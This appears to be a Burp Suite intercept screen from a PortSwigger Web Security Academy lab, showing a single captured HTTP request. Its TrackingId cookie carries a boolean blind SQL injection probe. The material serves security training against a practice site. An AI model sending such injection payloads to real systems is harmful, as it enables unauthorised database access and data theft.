 Intercept HTTP history WebSockets history Proxy settings
Request to https://0ae000e80359624e83a9c8d200d00037.web-security-academy.net:443 [34.246.129.62]
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: 0ae000e80359624e83a9c8d200d00037.web-security-academy.net
3 Cookie: TrackingId=u8I3Y728N62hG69T' and '1'='2; session=dwMHo68CX0ngfBl91cjlREEU1IuU2Pxr
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14
15